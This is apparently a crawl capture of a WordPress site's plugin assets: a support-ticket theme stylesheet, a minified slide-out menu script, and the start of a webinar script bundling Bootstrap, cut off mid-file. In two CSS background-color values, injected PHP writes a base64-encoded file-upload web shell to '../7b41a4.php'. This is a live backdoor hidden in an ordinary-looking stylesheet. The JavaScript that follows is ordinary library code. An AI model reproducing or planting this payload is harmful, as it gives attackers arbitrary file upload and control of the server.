    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/javascript
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/js/offside.min.js?ver=2.8.0
body_size: 4267
content:
!function(e,n,t){"use strict";var o=function(){function o(o){function s(e,n,o){var s=g(e!==t?e:".offside");return!1!==s?new i(s[0],n,o):null}function i(e,n,t){var o,s;s={buttonsSelector:"",slidingSide:"left",init:function(){},beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){},beforeDestroy:function(){},afterDestroy:function(){}};for(o in n)s.hasOwnProperty(o)&&(s[o]=n[o]);var i=e,r=g(s.buttonsSelector),l=s.slidingSide,v="offside--"+l,b=y+"--is-open",h=y+"--is-"+l,L=t||0,w=function(){!1===p(S,L)?x():A()},x=function(){s.beforeOpen(),O&&(O=!1,c()),f(),a(C,b),a(C,h),a(i,"is-open"),S.push(L),s.afterOpen()},A=function(){var e=p(S,L);!1!==e&&(s.beforeClose(),d(C,b),d(C,h),d(i,"is-open"),S.splice(e,1),s.afterClose())},D=function(){f()},T=function(e){e.preventDefault(),w()},N=function(){s.beforeDestroy(),A(),r.forEach(function(e){m(e,"click",T)}),d(i,"offside"),d(i,v),delete E[L],s.afterDestroy()},I=function(){i||console.error('Offside alert: "offside" selector could not match any element'),r.length||console.error('Offside alert: "buttonsSelector" selector could not match any element')};this.toggle=function(){w()},this.open=function(){x()},this.close=function(){A()},this.closeAll=function(){D()},this.destroy=function(){N()},k&&I(),a(i,"offside"),a(i,v),r.forEach(function(e){u(e,"click",T)}),s.init()}var r,l,f=function(e){S.length>0&&(isNaN(e)?S.forEach(function(e){E[e].close()}):E[e].close())},c=function(){a(C,h)},a=function(e,n){e.classList?e.classList.add(n):e.className=(e.className+" "+n).trim()},d=function(e,n){e.classList?e.classList.remove(n):e.className=e.className.replace(new RegExp("(^|\\b)"+n.split(" ").join("|")+"(\\b|$)","gi")," ")},u=function(e,n,t){e.addEventListener(n,t)},m=function(e,n,t){e.removeEventListener(n,t)},g=function(e){return e instanceof HTMLElement?[e]:Array.isArray(e)?e:"string"==typeof e&&Array.apply(null,n.querySelectorAll(e))},p=function(e,n){var t=e.indexOf(n);return t>-1&&t};l={slidingElementsSelector:".offside-sliding-element",disableCss3dTransforms:!1,debug:!1};for(r in o)l.hasOwnProperty(r)&&(l[r]=o[r]);var y="offside-js",v=y+"--init",b="offside-sliding-element",h=y+"--interact",E=[],O=!0,L=!l.disableCss3dTransforms&&function(){if(!e.getComputedStyle)return!1;var o,s=n.createElement("p"),i={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};n.body.insertBefore(s,null);for(var r in i)s.style[r]!==t&&(s.style[r]="translate3d(1px,1px,1px)",o=e.getComputedStyle(s).getPropertyValue(i[r]));return n.body.removeChild(s),o!==t&&o.length>0&&"none"!==o}(),S=[],C=n.body,w=g(l.slidingElementsSelector),k=l.debug;return w.forEach(function(e){a(e,b)}),L||a(n.documentElement,"no-csstransforms3d"),a(C,v),{closeOpenOffside:function(){f()},getOffsideInstance:function(e,n){var t=E.length||0,o=s(e,n,t);if(null!==o)return E[t]=o}}}return{getInstance:function(n,t){return e.offside.factory||(e.offside.factory=o(t)),e.offside.factory.getOffsideInstance(n,t)}}}();"undefined"!=typeof module&&module.exports?module.exports=o.getInstance:e.offside=o.getInstance}(window,document),document.addEventListener("DOMContentLoaded",function(){document.querySelector(".slideout-navigation").style.display=""});for(var generateOffside=offside(".slideout-navigation",{slidingElementsSelector:"#slideout-container",buttonsSelector:".slideout-mobile .main-navigation .menu-toggle, .slideout-both .main-navigation .menu-toggle, .slideout-both .slideout-toggle, .slideout-desktop .slideout-toggle",slidingSide:offSide.side,afterOpen:function(){document.documentElement.classList.add("slide-opened"),document.body.classList.add("slide-opened")},afterClose:function(){for(var e=document.querySelectorAll(".main-navigation"),n=0;n<e.length;n++)e[n].classList.contains("toggled")&&e[n].classList.remove("toggled");document.documentElement.classList.remove("slide-opened"),document.body.classList.remove("slide-opened")}}),closeElements=document.querySelectorAll(".slideout-overlay, .slider-exit a"),i=0;i<closeElements.length;i++)closeElements[i].addEventListener("click",function(e){e.preventDefault(),generateOffside.close()});document.addEventListener("keyup",function(e){document.body.classList.contains("slide-opened")&&27==(e=e||window.event).keyCode&&generateOffside.close()});


--- FILE ---
content_type: text/javascript
request_url: https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/webinar-modern.js?ver=4.03.31-1769285908
body_size: 281186
content:
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

/*!
  * Bootstrap v4.6.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
(function (global, factory) {
    (typeof exports === 'undefined' ? 'undefined' : _typeof(exports)) === 'object' && typeof module !== 'undefined' ? factory(exports, require('jquery')) : typeof define === 'function' && define.amd ? define(['exports', 'jquery'], factory) : (global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory(global.bootstrap = {}, global.jQuery));
})(undefined, function (exports, $) {
    'use strict';

    function _interopDefaultLegacy(e) {
        return e && (typeof e === 'undefined' ? 'undefined' : _typeof(e)) === 'object' && 'default' in e ? e : { 'default': e };
    }

    var $__default = /*#__PURE__*/_interopDefaultLegacy($);

    function _defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor) descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
        }
    }

    function _createClass(Constructor, protoProps, staticProps) {
        if (protoProps) _defineProperties(Constructor.prototype, protoProps);
        if (staticProps) _defineProperties(Constructor, staticProps);
        return Constructor;
    }

    function _extends() {
        _extends = Object.assign || function (target) {
            for (var i = 1; i < arguments.length; i++) {
                var source = arguments[i];

                for (var key in source) {
                    if (Object.prototype.hasOwnProperty.call(source, key)) {
                        target[key] = source[key];
                    }
                }
            }

            return target;
        };

        return _extends.apply(this, arguments);
    }

    function _inheritsLoose(subClass, superClass) {
        subClass.prototype = Object.create(superClass.prototype);
        subClass.prototype.constructor = subClass;
        subClass.__proto__ = superClass;
    }

    /**
     * --------------------------------------------------------------------------
     * Bootstrap (v4.6.0): util.js
     * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
     * --------------------------------------------------------------------------
     */
    /**
     * ------------------------------------------------------------------------
     * Private TransitionEnd Helpers
     * ------------------------------------------------------------------------
     */

    var TRANSITION_END = 'transitionend';
    var MAX_UID = 1000000;
    var MILLISECONDS_MULTIPLIER = 1000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)

    function toType(obj) {
        if (obj === null || typeof obj === 'undefined') {
            return "" + obj;
        }

        return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
    }

    function getSpecialTransitionEndEvent() {
        return {
            bindType: TRANSITION_END,
            delegateType: TRANSITION_END,
            handle: function handle(event) {
                if ($__default['default'](event.target).is(this)) {
                    return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
                }

                return undefined;
            }
        };
    }

    function transitionEndEmulator(duration) {
        var _this = this;

        var called = false;
        $__default['default'](this).one(Util.TRANSITION_END, function () {
            called = true;
        });
        setTimeout(function () {
            if (!called) {
                Util.triggerTransitionEnd(_this);
            }
        }, duration);
        return this;
    }

    function setTransitionEndSupport() {
        $__default['default'].fn.emulateTransitionEnd = transitionEndEmulator;
        $__default['default'].event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
    }
    /**
     * --------------------------------------------------------------------------
     * Public Util Api
     * --------------------------------------------------------------------------
     */

    var Util = {
        TRANSITION_END: 'bsTransitionEnd',
        getUID: function getUID(prefix) {
            do {
                prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
            } while (document.getElementById(prefix));

            return prefix;
        },
        getSelectorFromElement: function getSelectorFromElement(element) {
            var selector = element.getAttribute('data-target');

            if (!selector || selector === '#') {
                var hrefAttr = element.getAttribute('href');
                selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
            }

            try {
                return document.querySelector(selector) ? selector : null;
            } catch (_) {
                return null;
            }
        },
        getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
            if (!element) {
                return 0;
            } // Get transition-duration of the element


            var transitionDuration = $__default['default'](element).css('transition-duration');
            var transitionDelay = $__default['default'](element).css('transition-delay');
            var floatTransitionDuration = parseFloat(transitionDuration);
            var floatTransitionDelay = parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

            if (!floatTransitionDuration && !floatTransitionDelay) {
                return 0;
            } // If multiple durations are defined, take the first


            transitionDuration = transitionDuration.split(',')[0];
            transitionDelay = transitionDelay.split(',')[0];
            return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
        },
        reflow: function reflow(element) {
            return element.offsetHeight;
        },
        triggerTransitionEnd: function triggerTransitionEnd(element) {
            $__default['default'](element).trigger(TRANSITION_END);
        },
        supportsTransitionEnd: function supportsTransitionEnd() {
            return Boolean(TRANSITION_END);
        },
        isElement: function isElement(obj) {
            return (obj[0] || obj).nodeType;
        },
        typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
            for (var property in configTypes) {
                if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
                    var expectedTypes = configTypes[property];
                    var value = config[property];
                    var valueType = value && Util.isElement(value) ? 'element' : toType(value);

                    if (!new RegExp(expectedTypes).test(valueType)) {
                        throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
                    }
                }
            }
        },
        findShadowRoot: function findShadowRoot(element) {
            if (!document.documentElement.attachShadow) {
                return null;
            } // Can find the shadow root otherwise it'll return the document


            if (typeof element.getRootNode === 'function') {
                var root = element.getRootNode();
                return root instanceof ShadowRoot ? root : null;
            }

            if (element instanceof ShadowRoot) {
                return element;
            } // when we don't find a shadow root


            if (!element.parentNode) {
                return null;
            }

            return Util.findShadowRoot(element.parentNode);
        },
        jQueryDetection: function jQueryDetection() {
            if (typeof $__default['default'] === 'undefined') {
                throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
            }

            var version = $__default['default'].fn.jquery.split(' ')[0].split('.');
            var minMajor = 1;
            var ltMajor = 2;
            var minMinor = 9;
            var minPatch = 1;
            var maxMajor = 4;

            if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
                throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
            }
        }
    };
    Util.jQueryDetection();
    setTransitionEndSupport();

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME = 'alert';
    var VERSION = '4.6.0';
    var DATA_KEY = 'bs.alert';
    var EVENT_KEY = "." + DATA_KEY;
    var DATA_API_KEY = '.data-api';
    var JQUERY_NO_CONFLICT = $__default['default'].fn[NAME];
    var SELECTOR_DISMISS = '[data-dismiss="alert"]';
    var EVENT_CLOSE = "close" + EVENT_KEY;
    var EVENT_CLOSED = "closed" + EVENT_KEY;
    var EVENT_CLICK_DATA_API = "click" + EVENT_KEY + DATA_API_KEY;
    var CLASS_NAME_ALERT = 'alert';
    var CLASS_NAME_FADE = 'fade';
    var CLASS_NAME_SHOW = 'show';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Alert = /*#__PURE__*/function () {
        function Alert(element) {
            this._element = element;
        } // Getters


        var _proto = Alert.prototype;

        // Public
        _proto.close = function close(element) {
            var rootElement = this._element;

            if (element) {
                rootElement = this._getRootElement(element);
            }

            var customEvent = this._triggerCloseEvent(rootElement);

            if (customEvent.isDefaultPrevented()) {
                return;
            }

            this._removeElement(rootElement);
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY);
            this._element = null;
        } // Private
        ;

        _proto._getRootElement = function _getRootElement(element) {
            var selector = Util.getSelectorFromElement(element);
            var parent = false;

            if (selector) {
                parent = document.querySelector(selector);
            }

            if (!parent) {
                parent = $__default['default'](element).closest("." + CLASS_NAME_ALERT)[0];
            }

            return parent;
        };

        _proto._triggerCloseEvent = function _triggerCloseEvent(element) {
            var closeEvent = $__default['default'].Event(EVENT_CLOSE);
            $__default['default'](element).trigger(closeEvent);
            return closeEvent;
        };

        _proto._removeElement = function _removeElement(element) {
            var _this = this;

            $__default['default'](element).removeClass(CLASS_NAME_SHOW);

            if (!$__default['default'](element).hasClass(CLASS_NAME_FADE)) {
                this._destroyElement(element);

                return;
            }

            var transitionDuration = Util.getTransitionDurationFromElement(element);
            $__default['default'](element).one(Util.TRANSITION_END, function (event) {
                return _this._destroyElement(element, event);
            }).emulateTransitionEnd(transitionDuration);
        };

        _proto._destroyElement = function _destroyElement(element) {
            $__default['default'](element).detach().trigger(EVENT_CLOSED).remove();
        } // Static
        ;

        Alert._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY);

                if (!data) {
                    data = new Alert(this);
                    $element.data(DATA_KEY, data);
                }

                if (config === 'close') {
                    data[config](this);
                }
            });
        };

        Alert._handleDismiss = function _handleDismiss(alertInstance) {
            return function (event) {
                if (event) {
                    event.preventDefault();
                }

                alertInstance.close(this);
            };
        };

        _createClass(Alert, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION;
            }
        }]);

        return Alert;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API, SELECTOR_DISMISS, Alert._handleDismiss(new Alert()));
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME] = Alert._jQueryInterface;
    $__default['default'].fn[NAME].Constructor = Alert;

    $__default['default'].fn[NAME].noConflict = function () {
        $__default['default'].fn[NAME] = JQUERY_NO_CONFLICT;
        return Alert._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$1 = 'button';
    var VERSION$1 = '4.6.0';
    var DATA_KEY$1 = 'bs.button';
    var EVENT_KEY$1 = "." + DATA_KEY$1;
    var DATA_API_KEY$1 = '.data-api';
    var JQUERY_NO_CONFLICT$1 = $__default['default'].fn[NAME$1];
    var CLASS_NAME_ACTIVE = 'active';
    var CLASS_NAME_BUTTON = 'btn';
    var CLASS_NAME_FOCUS = 'focus';
    var SELECTOR_DATA_TOGGLE_CARROT = '[data-toggle^="button"]';
    var SELECTOR_DATA_TOGGLES = '[data-toggle="buttons"]';
    var SELECTOR_DATA_TOGGLE = '[data-toggle="button"]';
    var SELECTOR_DATA_TOGGLES_BUTTONS = '[data-toggle="buttons"] .btn';
    var SELECTOR_INPUT = 'input:not([type="hidden"])';
    var SELECTOR_ACTIVE = '.active';
    var SELECTOR_BUTTON = '.btn';
    var EVENT_CLICK_DATA_API$1 = "click" + EVENT_KEY$1 + DATA_API_KEY$1;
    var EVENT_FOCUS_BLUR_DATA_API = "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1);
    var EVENT_LOAD_DATA_API = "load" + EVENT_KEY$1 + DATA_API_KEY$1;
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Button = /*#__PURE__*/function () {
        function Button(element) {
            this._element = element;
            this.shouldAvoidTriggerChange = false;
        } // Getters


        var _proto = Button.prototype;

        // Public
        _proto.toggle = function toggle() {
            var triggerChangeEvent = true;
            var addAriaPressed = true;
            var rootElement = $__default['default'](this._element).closest(SELECTOR_DATA_TOGGLES)[0];

            if (rootElement) {
                var input = this._element.querySelector(SELECTOR_INPUT);

                if (input) {
                    if (input.type === 'radio') {
                        if (input.checked && this._element.classList.contains(CLASS_NAME_ACTIVE)) {
                            triggerChangeEvent = false;
                        } else {
                            var activeElement = rootElement.querySelector(SELECTOR_ACTIVE);

                            if (activeElement) {
                                $__default['default'](activeElement).removeClass(CLASS_NAME_ACTIVE);
                            }
                        }
                    }

                    if (triggerChangeEvent) {
                        // if it's not a radio button or checkbox don't add a pointless/invalid checked property to the input
                        if (input.type === 'checkbox' || input.type === 'radio') {
                            input.checked = !this._element.classList.contains(CLASS_NAME_ACTIVE);
                        }

                        if (!this.shouldAvoidTriggerChange) {
                            $__default['default'](input).trigger('change');
                        }
                    }

                    input.focus();
                    addAriaPressed = false;
                }
            }

            if (!(this._element.hasAttribute('disabled') || this._element.classList.contains('disabled'))) {
                if (addAriaPressed) {
                    this._element.setAttribute('aria-pressed', !this._element.classList.contains(CLASS_NAME_ACTIVE));
                }

                if (triggerChangeEvent) {
                    $__default['default'](this._element).toggleClass(CLASS_NAME_ACTIVE);
                }
            }
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$1);
            this._element = null;
        } // Static
        ;

        Button._jQueryInterface = function _jQueryInterface(config, avoidTriggerChange) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY$1);

                if (!data) {
                    data = new Button(this);
                    $element.data(DATA_KEY$1, data);
                }

                data.shouldAvoidTriggerChange = avoidTriggerChange;

                if (config === 'toggle') {
                    data[config]();
                }
            });
        };

        _createClass(Button, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$1;
            }
        }]);

        return Button;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
        var button = event.target;
        var initialButton = button;

        if (!$__default['default'](button).hasClass(CLASS_NAME_BUTTON)) {
            button = $__default['default'](button).closest(SELECTOR_BUTTON)[0];
        }

        if (!button || button.hasAttribute('disabled') || button.classList.contains('disabled')) {
            event.preventDefault(); // work around Firefox bug #1540995
        } else {
            var inputBtn = button.querySelector(SELECTOR_INPUT);

            if (inputBtn && (inputBtn.hasAttribute('disabled') || inputBtn.classList.contains('disabled'))) {
                event.preventDefault(); // work around Firefox bug #1540995

                return;
            }

            if (initialButton.tagName === 'INPUT' || button.tagName !== 'LABEL') {
                Button._jQueryInterface.call($__default['default'](button), 'toggle', initialButton.tagName === 'INPUT');
            }
        }
    }).on(EVENT_FOCUS_BLUR_DATA_API, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
        var button = $__default['default'](event.target).closest(SELECTOR_BUTTON)[0];
        $__default['default'](button).toggleClass(CLASS_NAME_FOCUS, /^focus(in)?$/.test(event.type));
    });
    $__default['default'](window).on(EVENT_LOAD_DATA_API, function () {
        // ensure correct active class is set to match the controls' actual values/states
        // find all checkboxes/readio buttons inside data-toggle groups
        var buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLES_BUTTONS));

        for (var i = 0, len = buttons.length; i < len; i++) {
            var button = buttons[i];
            var input = button.querySelector(SELECTOR_INPUT);

            if (input.checked || input.hasAttribute('checked')) {
                button.classList.add(CLASS_NAME_ACTIVE);
            } else {
                button.classList.remove(CLASS_NAME_ACTIVE);
            }
        } // find all button toggles


        buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE));

        for (var _i = 0, _len = buttons.length; _i < _len; _i++) {
            var _button = buttons[_i];

            if (_button.getAttribute('aria-pressed') === 'true') {
                _button.classList.add(CLASS_NAME_ACTIVE);
            } else {
                _button.classList.remove(CLASS_NAME_ACTIVE);
            }
        }
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$1] = Button._jQueryInterface;
    $__default['default'].fn[NAME$1].Constructor = Button;

    $__default['default'].fn[NAME$1].noConflict = function () {
        $__default['default'].fn[NAME$1] = JQUERY_NO_CONFLICT$1;
        return Button._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$2 = 'carousel';
    var VERSION$2 = '4.6.0';
    var DATA_KEY$2 = 'bs.carousel';
    var EVENT_KEY$2 = "." + DATA_KEY$2;
    var DATA_API_KEY$2 = '.data-api';
    var JQUERY_NO_CONFLICT$2 = $__default['default'].fn[NAME$2];
    var ARROW_LEFT_KEYCODE = 37; // KeyboardEvent.which value for left arrow key

    var ARROW_RIGHT_KEYCODE = 39; // KeyboardEvent.which value for right arrow key

    var TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

    var SWIPE_THRESHOLD = 40;
    var Default = {
        interval: 5000,
        keyboard: true,
        slide: false,
        pause: 'hover',
        wrap: true,
        touch: true
    };
    var DefaultType = {
        interval: '(number|boolean)',
        keyboard: 'boolean',
        slide: '(boolean|string)',
        pause: '(string|boolean)',
        wrap: 'boolean',
        touch: 'boolean'
    };
    var DIRECTION_NEXT = 'next';
    var DIRECTION_PREV = 'prev';
    var DIRECTION_LEFT = 'left';
    var DIRECTION_RIGHT = 'right';
    var EVENT_SLIDE = "slide" + EVENT_KEY$2;
    var EVENT_SLID = "slid" + EVENT_KEY$2;
    var EVENT_KEYDOWN = "keydown" + EVENT_KEY$2;
    var EVENT_MOUSEENTER = "mouseenter" + EVENT_KEY$2;
    var EVENT_MOUSELEAVE = "mouseleave" + EVENT_KEY$2;
    var EVENT_TOUCHSTART = "touchstart" + EVENT_KEY$2;
    var EVENT_TOUCHMOVE = "touchmove" + EVENT_KEY$2;
    var EVENT_TOUCHEND = "touchend" + EVENT_KEY$2;
    var EVENT_POINTERDOWN = "pointerdown" + EVENT_KEY$2;
    var EVENT_POINTERUP = "pointerup" + EVENT_KEY$2;
    var EVENT_DRAG_START = "dragstart" + EVENT_KEY$2;
    var EVENT_LOAD_DATA_API$1 = "load" + EVENT_KEY$2 + DATA_API_KEY$2;
    var EVENT_CLICK_DATA_API$2 = "click" + EVENT_KEY$2 + DATA_API_KEY$2;
    var CLASS_NAME_CAROUSEL = 'carousel';
    var CLASS_NAME_ACTIVE$1 = 'active';
    var CLASS_NAME_SLIDE = 'slide';
    var CLASS_NAME_RIGHT = 'carousel-item-right';
    var CLASS_NAME_LEFT = 'carousel-item-left';
    var CLASS_NAME_NEXT = 'carousel-item-next';
    var CLASS_NAME_PREV = 'carousel-item-prev';
    var CLASS_NAME_POINTER_EVENT = 'pointer-event';
    var SELECTOR_ACTIVE$1 = '.active';
    var SELECTOR_ACTIVE_ITEM = '.active.carousel-item';
    var SELECTOR_ITEM = '.carousel-item';
    var SELECTOR_ITEM_IMG = '.carousel-item img';
    var SELECTOR_NEXT_PREV = '.carousel-item-next, .carousel-item-prev';
    var SELECTOR_INDICATORS = '.carousel-indicators';
    var SELECTOR_DATA_SLIDE = '[data-slide], [data-slide-to]';
    var SELECTOR_DATA_RIDE = '[data-ride="carousel"]';
    var PointerType = {
        TOUCH: 'touch',
        PEN: 'pen'
    };
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Carousel = /*#__PURE__*/function () {
        function Carousel(element, config) {
            this._items = null;
            this._interval = null;
            this._activeElement = null;
            this._isPaused = false;
            this._isSliding = false;
            this.touchTimeout = null;
            this.touchStartX = 0;
            this.touchDeltaX = 0;
            this._config = this._getConfig(config);
            this._element = element;
            this._indicatorsElement = this._element.querySelector(SELECTOR_INDICATORS);
            this._touchSupported = 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
            this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent);

            this._addEventListeners();
        } // Getters


        var _proto = Carousel.prototype;

        // Public
        _proto.next = function next() {
            if (!this._isSliding) {
                this._slide(DIRECTION_NEXT);
            }
        };

        _proto.nextWhenVisible = function nextWhenVisible() {
            var $element = $__default['default'](this._element); // Don't call next when the page isn't visible
            // or the carousel or its parent isn't visible

            if (!document.hidden && $element.is(':visible') && $element.css('visibility') !== 'hidden') {
                this.next();
            }
        };

        _proto.prev = function prev() {
            if (!this._isSliding) {
                this._slide(DIRECTION_PREV);
            }
        };

        _proto.pause = function pause(event) {
            if (!event) {
                this._isPaused = true;
            }

            if (this._element.querySelector(SELECTOR_NEXT_PREV)) {
                Util.triggerTransitionEnd(this._element);
                this.cycle(true);
            }

            clearInterval(this._interval);
            this._interval = null;
        };

        _proto.cycle = function cycle(event) {
            if (!event) {
                this._isPaused = false;
            }

            if (this._interval) {
                clearInterval(this._interval);
                this._interval = null;
            }

            if (this._config.interval && !this._isPaused) {
                this._updateInterval();

                this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval);
            }
        };

        _proto.to = function to(index) {
            var _this = this;

            this._activeElement = this._element.querySelector(SELECTOR_ACTIVE_ITEM);

            var activeIndex = this._getItemIndex(this._activeElement);

            if (index > this._items.length - 1 || index < 0) {
                return;
            }

            if (this._isSliding) {
                $__default['default'](this._element).one(EVENT_SLID, function () {
                    return _this.to(index);
                });
                return;
            }

            if (activeIndex === index) {
                this.pause();
                this.cycle();
                return;
            }

            var direction = index > activeIndex ? DIRECTION_NEXT : DIRECTION_PREV;

            this._slide(direction, this._items[index]);
        };

        _proto.dispose = function dispose() {
